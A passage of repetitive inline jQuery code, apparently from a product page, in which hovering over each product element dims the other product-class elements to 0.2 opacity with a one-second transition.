1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod33" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod34" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod35" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod36" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod37" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod38" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', 